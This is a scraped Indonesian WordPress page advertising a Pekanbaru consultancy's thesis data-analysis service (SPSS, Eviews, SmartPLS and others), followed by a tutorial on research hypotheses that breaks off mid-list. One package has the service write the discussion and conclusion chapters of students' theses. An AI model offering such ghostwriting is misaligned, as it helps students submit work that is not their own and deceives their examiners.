0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='generate-style-inline-css'>body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:800px;}.wp-block-group__inner-container{max-width:800px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
/*# sourceURL=generate-style-inline-css */</style> <script type="litespeed/javascript" data-src="https://tempatanalisisdata.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-T5HDDPF10D" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["tempatanalisisdata.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-T5HDDPF10D")</script> <link rel="https://api.w.org/" href="https://tempatanalisisdata.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tempatanalisisdata.com/wp-json/wp/v2/posts/4343" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tempatanalisisdata.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://tempatanalisisdata.com/?p=4343' /><meta name="generator" content="Site Kit by Google 1.168.0" /></head><body class="wp-singular post-template-default single single-post postid-4343 single-format-standard wp-embed-responsive wp-theme-generatepress no-sidebar nav-below-header one-container contained-header active-footer-widgets-0 nav-aligned-center header-aligned-center dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header class="site-header grid-container grid-parent" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope><div class="inside-header grid-container grid-parent"><div class="site-branding"><p class="main-title" itemprop="headline">
<a href="https://tempatanalisisdata.com/" rel="home">Jasa Analisis Data SPSS Satu Hari Selesai</a></p><p class="site-description" itemprop="description">Melayani Dengan Hati</p></div></div></header><nav class="main-navigation grid-container grid-parent sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation grid-container grid-parent">
<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
<span class="mobile-menu">Menu</span>				</button><div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-415"><a href="https://tempatanalisisdata.com">Beranda</a></li><li id="menu-item-411" class="local-scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-411"><a href="https://tempatanalisisdata.com/jasa-olah-data-spss-cepat-satu-hari-selesai/">Olah Data</a></li><li id="menu-item-412" class="local-scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-412"><a href="https://tempatanalisisdata.com/jasa-analisis-data-spss-dan-pembuatan-bab-4-dan-5-cepat-dan-murah/">Bab 4 &#038;5</a></li><li id="menu-item-433" class="local-scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-433"><a href="https://tempatanalisisdata.com/#hubungi">Hubungi Kami</a></li><li id="menu-item-5117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5117"><a href="https://masterspss.com/dt_gallery/clien/">Testimonial</a></li></ul></div></div></nav><div class="site grid-container container hfeed grid-parent" id="page"><div class="site-content" id="content"><div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary"><main class="site-main" id="main"><article id="post-4343" class="post-4343 post type-post status-publish format-standard has-post-thumbnail hentry category-jasa-olah-data tag-jasa-pengerjaan-olah-data-ahp-cepat-murah-di-pekanbaru-riau tag-jasa-pengerjaan-olah-data-amos-cepat-murah-di-pekanbaru-riau tag-jasa-pengerjaan-olah-data-eviews-cepat-murah-di-pekanbaru-riau tag-jasa-pengerjaan-olah-data-excel-cepat-murah-di-pekanbaru-riau tag-jasa-pengerjaan-olah-data-expert-choice-cepat-murah-di-pekanbaru-riau tag-jasa-pengerjaan-olah-data-lisrel-cepat-murah-di-pekanbaru-riau tag-jasa-pengerjaan-olah-data-mathlab-cepat-murah-di-pekanbaru-riau tag-jasa-pengerjaan-olah-data-monte-carlo-cepat-murah-di-pekanbaru-riau tag-jasa-pengerjaan-olah-data-r-software-cepat-murah-di-pekanbaru-riau tag-jasa-pengerjaan-olah-data-r-studio-cepat-murah-di-pekanbaru-riau tag-jasa-pengerjaan-olah-data-sas-cepat-murah-di-pekanbaru-riau tag-jasa-pengerjaan-olah-data-smartpls-cepat-murah-di-pekanbaru-riau tag-jasa-pengerjaan-olah-data-stata-cepat-murah-di-pekanbaru-riau" itemtype="https://schema.org/CreativeWork" itemscope><div class="inside-article"><div class="featured-image page-header-image-single grid-container grid-parent">
<img data-lazyloaded="1" src="[data-uri]" width="900" height="400" data-src="https://tempatanalisisdata.com/wp-content/uploads/2018/12/header.jpg" class="attachment-full size-full wp-post-image" alt="Jasa Pengerjaan Olah Data SPSS Cepat Murah di Pekanbaru Riau" itemprop="image" decoding="async" fetchpriority="high" data-srcset="https://tempatanalisisdata.com/wp-content/uploads/2018/12/header.jpg 900w, https://tempatanalisisdata.com/wp-content/uploads/2018/12/header-300x133.jpg 300w, https://tempatanalisisdata.com/wp-content/uploads/2018/12/header-768x341.jpg 768w" data-sizes="(max-width: 900px) 100vw, 900px" /></div><header class="entry-header"><div class="entry-meta">
<span class="posted-on"><time class="updated" datetime="2019-09-21T06:08:19+07:00" itemprop="dateModified">21/09/2019</time><time class="entry-date published" datetime="2018-12-27T06:31:11+07:00" itemprop="datePublished">27/12/2018</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://tempatanalisisdata.com/author/halim/" title="View all posts by Roy Halim" rel="author" itemprop="url"><span class="author-name" itemprop="name">Roy Halim</span></a></span></span></div></header><div class="entry-content" itemprop="text"><h2 class="wp-block-heading"><strong>Jasa Pengerjaan Olah Data SPSS Cepat Murah di Pekanbaru Riau</strong></h2><p>Jasa Pengerjaan Olah Data SPSS Cepat Murah di Pekanbaru Riau– Apa ada sedang kebingungan mengerjakan olah data spss untuk skripsi ?. Kami Indana consultan ahli pengerjaan olah data spss untuk skrips, thesis dan disertasi. Pengerjaan olah data menggunakan software SPSS, Eviews, Amos, SAS, SmartPLS, Lisrel , excel, minitab, stata, R dan software lainnya sesuai dengan permintaan dan kebutuhan pelanggan.</p><p>Mungkin anda sibuk kerja, tidak ada waktu atau tidak bisa mengerjakan olah data. Kami <a rel="noreferrer noopener" href="https://tempatanalisisdata.com" target="_blank">Indana Consultan</a> siap membantu siapa saja yang sedang kesulitan olah data.</p><p>Apa keunggulan pengerjaan olah data di Indana Consutaltan ?</p><ol class="wp-block-list"><li>Pengerjaan
cepat 1-2 hari untuk analisis data.</li><li>Menggunakan
software sesuai dengan permintaan seperti SPSS, Eviews, Amos, SAS,
SmartPLS, Lisrel , excel, minitab, stata, R dan software lainnya.</li><li>Biaya
yang wajar sesuai dengan tingkat kesulitan dan waktu pengerjaan yang
diinginkan.</li><li>Dikerjakan
tenaga yang berpengalaman lulusan jurusan statistik dan matematika murni</li><li>Sudah
banyak direkommendasikan oleh orang lain.</li></ol><p><strong>Daftar paket pengerjaan olah data yang dapat diambil.</strong></p><p><a href="https://tempatanalisisdata.com/jasa-olah-data-spss-cepat-satu-hari-selesai/" target="_blank" rel="noreferrer noopener"><strong>Analisis data</strong></a>.
Jika paket pengerjaan olah data atau analisis data, maka pelanggan akan
mendapat fasilitas :</p><ol class="wp-block-list"><li>Output
software sesuai dengan yang diinginkan pelanggan.</li><li>Interpretasi
atau hasil analisis</li><li>Tabel
statistik</li><li>Garansi
pengerjaan jika ada yang salah atau kurang</li><li>Layanan
konsultasi</li></ol><p><a href="https://tempatanalisisdata.com/jasa-analisis-data-spss-dan-pembuatan-bab-4-dan-5-cepat-dan-murah/" target="_blank" rel="noreferrer noopener"><strong>Analisis data dan pembahasan</strong></a>.
Jika paket pengerjaan analisis data dan pembahasan, maka pelanggan akan
mendapatkan fasilitas :</p><ol class="wp-block-list"><li>Output
software sesuai dengan yang diinginkan pelanggan.</li><li>Pembahasan,
kesimpulan dan saran</li><li>Tabel
statistik</li><li>Garansi
pengerjaan jika ada yang salah atau kurang</li><li>Layanan
konsultasi</li></ol><p><strong>Bagaimana cara menggunakan jasa kami ?</strong></p><ol class="wp-block-list"><li>Hubungi      kami melalui WA <strong>081555678032</strong> (Indana Zulfa)</li><li>Kirim      data yang akan diolah dan proposal penelitian bab 1-3 ke alamat email</li><li>Kami      akan memperlajari data yang sudah dikirim, kami butuh waktu 1-2 jam untuk      mempelajarinya.</li><li>Kami      akan menginformasikan biaya pengerjaan dan estimasi waktu pengerjaan</li><li>Jika      pelangggan setuju dengan biaya dan waktu pengerjaan, kami akan meminta      untuk membayar uang DP sebesar 50% sebagai tanda jadi</li><li>Proses      pengerjaan dimulai (umumnya kami mengerjakan olah data 1-2 hari setelah      pelanggan membayar DP).</li><li>Jika      pengerjaan olah data sudah selesai kami akan menginformasikan pada      pelanggan</li><li>Pembayaran      pelunasan</li><li>Data      hasil olah data dikirim melalui email.</li></ol><div class="wp-block-image"><figure class="aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="700" height="300" data-src="https://tempatanalisisdata.com/wp-content/uploads/2018/12/Footer.jpg" alt="Jasa Pengerjaan Olah Data SPSS Cepat Murah di Pekanbaru Riau" class="wp-image-5459" data-srcset="https://tempatanalisisdata.com/wp-content/uploads/2018/12/Footer.jpg 700w, https://tempatanalisisdata.com/wp-content/uploads/2018/12/Footer-300x129.jpg 300w" data-sizes="(max-width: 700px) 100vw, 700px" /><figcaption>Jasa Pengerjaan Olah Data SPSS Cepat Murah di Pekanbaru Riau</figcaption></figure></div><p><strong>Tutorial Seputar analisis data.</strong></p><p>Pengertian hipotesis</p><p>Hipotesis berasal dari kata hypo yang berarti sebelum dan thesis yang
berarti pernyataan atau pendapat. Dengan demikian hipotesis secara sederhana
dapat dipahami sebagai suatu pernyataan yang pada waktu diungkapkan belum
diketahui kebenarannya. Dalam sebuah penelitian, hipotesis umumnya dirumuskan
untuk menjawab secara sementara masalah yang akan diteliti. Jadi, hipotesis
adalah jawaban sementara terhadap rumusan masalah penelitian yang akan
diteliti. Sugiono menjelaskan hipotesis merupakan jawaban sementara terhadap
rumusan masalah penelitian, di mana rumusan masalah penelitian telah dinyatakan
dalam bentuk kalimat pernyataan. Dikatakan sementara, karena jawaban yang akan
diberikan baru didasarkan pada teori yang relevan, belum didasarkan pada
fakta-fakta empiris yang diperoleh melalui pengumpulan data. Jadi hipotesis
juga dapat dinyatakan sebagai jawaban teoritis terhadap perumusan masalah
penelitian, belum jawaban yang empirik dengan data.</p><p>Nadzir dengan mengutip berbagai pendapat ahli menjelaskan tentang hipotesis.
Menurutnya hipotesis tidak lain dari jawaban sementara terhadap permasalahan
penelitian yang kebenarannya harus diuji secara empiris. Hipotesis menyatakan
hubungan apa yang kita cari atau yang ingin kita pelajari. Hipotensi adalah
pernyataan yang diterima sementara sebagai suatu kebenaran sebagaimana adanya,
pada suatu fenomena dikenal dan merupakan dasar kerja serta panduan dalam
verifikasi. Hipotesis adalah keterangan sementara dari hubungan fenomena-fenomena
yang kompleks.</p><p>Penelitian yang merumuskan hipotesis adalah penelitian yang menggunakan
pendekatan kuantitatif. Sebab &nbsp;dalam penelitian kuantitatif dimasukkan
untuk menguji hipotesis. Berbeda dengan penelitian kualitatif pada penelitian
kualitatif tidak di rumuskan hipotesis, akan tetapi justru diharapkan dapat
ditemukan hipotesis atau teori.</p><p>Pengujian Hipotesis statistik adalah prosedur yang memungkinkan keputusan
dapat dibuat yaitu keputusan untuk menolak atau tidak menolak hipotesis yang
sedang dipersoalkan atau sedang diuji. Dalam Pengujian hipotesis dijumpai dua
jenis hipotesis yaitu hipotesis nol (H0) dan hipotesis alternatif (H1).</p><p>Perumusan hipotesis dalam penelitian kuantitatif berguna untuk.</p><ol class="wp-block-list"><li>Memberikan
batasan serta memperkecil jangkauan penelitian dan kerja penelitian.</li><li>Menyiagakan
peneliti pada kondisi fakta dan hubungan antar fakta yang kadangkala
hilang begitu saja dari perhatian peneliti.</li><li>Sebagai
alat yang sederhana dalam menfokuskan fakta yang bercerai-berai tanpa
koordinasi ke dalam satu kesatuan penting yang menyeluruh.</li><li>Sebagai
panduan dalam pengujian serta penyesuaian dengan fakta dan antar fakta.</li></ol><p>Jenis-jenis hipotesis. Umumnya hipotesis dapat dibedakan menjadi dua.</p><p>Hipotesis kerja atau hipotesis alternatif (Ha/H1). Hipotesis kerja yang
menyatakan adanya hubungan antara variabel satu dengan lainnya atau adanya
perbedaan antara dua kelompok. Rumus hipotesis kerja. Contoh</p><ol class="wp-block-list"><li>Jika
materi membaca Alquran selalu dipraktekkan maka siswa tidak akan kesulitan
dalam membaca Al Quran. (Jika &#8230;. Maka &#8230;&#8230;)</li><li>Ada
perbedaan yang signifikan antara metode mengajar guru tersertifikasi
dengan yang belum tersertifikasi. (Ada perbedaan &#8230;. antara &#8230;..)</li><li>Ada
pengaruh metode mengajar guru terhadap motivasi belajar siswa. (Ada
pengaruh &#8230;. Terhadap &#8230;..)</li></ol><p>Bentuk hipotesis kerja kreatif ini akan menentukan arah uji statistik Apakah
satu arah atau dua arah.</p><ol class="wp-block-list"><li><em>One tail</em> adalah bila hipotesis
alternatif yang menyatakan adanya perbedaan dan ada Pernyataan yang
menyatakan yang satu lebih tinggi atau lebih rendah daripada yang lain.
contohnya hasil belajar dengan menggunakan metode scientifik lebih besar
dibandingkan dengan hasil belajar yang menggunakan metode ceramah.</li><li><em>Two tail</em> adalah hipotesis
alternatif yang hanya menyatakan perbedaan tanpa melihat apakah hal yang
satu lebih tinggi daripada hal lainnya. Contoh metode mengajar guru
bersertifikasi berbeda dengan metode mengajar guru yang belum
tersertifikasi.</li></ol><p>Hipotesis nol atau hipotesis nihil (H0) adalah hipotesis yang menyatakan
tidak ada perbedaan atau tidak ada pengaruh satu kejadian antara dua kelompok
atau hipotesis yang menyatakan tidak ada hubungan antara variabel yang satu
dengan variabel lainnya. Hipotesis nol sering juga disebut hipotesis statistik.
Pemberian nama hipotesis nol atau hipotesis nihil dapat dimengerti dengan mudah
karena tidak ada perbedaan antara dua variabel rumusan hipotesis nol adalah
sebagai berikut.</p><ol class="wp-block-list"><li>Tidak
ada perbedaan antara siswa SMP dengan siswa MTS dalam kemampuan baca tulis
Alquran (Tidak ada perbedaan antara &#8230;.. dengan &#8230;&#8230;.)</li><li>Tidak ada
pengaruh jarak rumah ke sekolah terhadap kerajinan mengikuti kuliah.
(Tidak ada pengaruh &#8230;&#8230; terhadap &#8230;&#8230;..)</li></ol><p>Menurut tingkat eksplanasi yang akan diuji, maka rumusan hipotesis dapat
dikelompokkan menjadi tiga macam yaitu hipotesis deskriptif komparatif dan
hubungan.</p><p>Hipotesis deskriptif adalah dugaan sementara tentang nilai suatu variabel
mandiri. Hipotesis ini tidak membuat perbandingan atau hubungan. Sebagai contoh
adalah bila rumusan masalah penelitian sebagaimana dibawah ini, maka rumusan
hipotensi adalah hipotesis deskriptif.</p><ol class="wp-block-list"><li>Seberapa
besar rata-rata nilai bahasa Arab siswa MAN 1 Pekanbaru Riau?</li><li>Seberapa
tinggi produktivitas tanaman kacang tanah di Kabupaten Pekanbaru Riau.</li></ol><p>Dari dua pernyataan di atas dapat dirumuskan hipotesis sebagai berikut.</p><ol class="wp-block-list"><li>Rata-rata
nilai bahasa Arab siswa MAN 1 Pekanbaru Riau adalah 80</li><li>Produktivitas
kacang tanah di Kabupaten Pekanbaru Riau adalah sebesar 7 ton/hektar</li></ol><p>Dalam perumusan hipotesis statistik antara hipotesis nol dengan hipotesis
alternatif selalu berpasangan, bila salah satu ditolak, maka yang lain pasti
diterima sehingga dapat dibuat keputusan yang tegas dan jelas, yaitu kalau mau
ditolak pasti alternatif yang diterima perumusan hipotesis hanya ada apabila
berdasarkan pada data sampel.</p><p>Hipotesis komparatif</p><p>Hipotesis komparatif adalah pernyataan atau jawaban sementara terhadap
rumusan masalah komparatif yang menunjukkan dugaan nilai dalam satu variabel
atau lebih pada sampel yang berbeda atau keadaan terjadi pada waktu yang
berbeda.</p><p>Contoh rumusan masalah komparatif dan hipotesisnya. Rumusan masalah
komparatif “Apakah perbedaan rata-rata nilai UAN kelas A dan kelas B di SMP
Darul Ulum”.</p><p>Berdasarkan rumusan masalah komparatif tersebut dapat dikemukakan 3 model
hipotesis baik hipotesis nol maupun hipotesis alternatif.</p><p>Hipotesis Nol (H0)</p><ol class="wp-block-list"><li>Tidak
terdapat perbedaan rata-rata nilai UAN antara kelas A dan kelas B di MTS
Darul Ulum.</li><li>Nilai
rata-rata UAN kelas A paling kecil atau sama dengan nilai rata-rata Uan
kelas B di MTS Darul Ulum.</li><li>Nilai
rata-rata Uan kelas A paling tinggi sama dengan nilai rata-rata Uan kelas
B di MTS Darul Ulum.</li></ol><p>Hipotesis Alternatif (Ha)</p><ol class="wp-block-list"><li>Rata-rata
nilai UAN kelas A lebih besar atau lebih kecil dari kelas B MTS Darul
Ulum.</li><li>Nilai
rata-rata UAN kelas A paling kecil daripada nilai rata-rata UAN kelas B di
MTS Darul Ulum.</li><li>Nilai
rata-rata UAN kelas A lebih besar daripada nilai rata-rata UAN kelas B di
